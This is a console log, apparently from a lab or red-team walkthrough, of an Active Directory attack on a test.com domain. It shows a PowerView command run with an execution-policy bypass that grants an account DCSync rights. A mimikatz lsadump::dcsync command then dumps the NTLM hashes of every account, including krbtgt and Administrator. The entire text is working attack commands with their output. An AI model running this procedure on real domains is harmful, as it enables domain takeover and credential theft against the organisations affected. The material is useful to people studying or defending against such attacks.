 C:\Users\admin\Desktop\x64>powershell.exe -exec bypass -command "&{Import-Module .\PowerView.ps1;Add-DomainObjectAcl -Ta
rgetIdentity \"DC=test,DC=com\" -PrincipalIdentity admin -Rights DCSync -Verbose}"
详详细细信信息息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=TES
详详细细信信息息: [Get-DomainObject] Get-DomainObject filter
(&(|(|(samAccountName=admin)(name=admin)(displayname=admin))))
详详细细信信息息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=TES
详详细细信信息息: [Get-DomainObject] Extracted domain 'test.com' from 'DC=test
详详细细信信息息: [Get-DomainSearcher] search base: LDAP://DC.TEST.COM/DC=tes
详详细细信信息息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=test,D
详详细细信信息息: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=com 'DCSync' on DC=tes
详详细细信信息息: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=com righ
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=com
详详细细信信息息: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=com righ
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=com
详详细细信信息息: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=com righ
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=test,DC=com
C:\Users\admin\Desktop\x64>mimikatz.exe "log Micropoor.txt"  "lsadump::dcsync /domain:test.com /all /csv" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log Micropoor.txt
Using 'Micropoor.txt' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:test.com /all /csv
[DC] 'test.com' will be the domain
[DC] 'dc.test.com' will be the DC server
[DC] Exporting domain 'test.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  6fa145de2866ae33bf395ed2283262b1        514
1108    WIN2012X$       300074bfb0455c9fc65ebb48e524b0d8        4096
1109    WIN2008X$       929540b57c2d1ba34f6c56366e3f2b39        4096
1107    admin   07890f7473f50e46fffe7d0f9a8a0035        512
1001    DC$     d96e91041914fb60f4018f3ef494d02e        532480
500     Administrator   3a01d95f771b81c5cce81308f98d10e4        512
1106    haha    07890f7473f50e46fffe7d0f9a8a0035        512
mimikatz(commandline) # exit
Bye!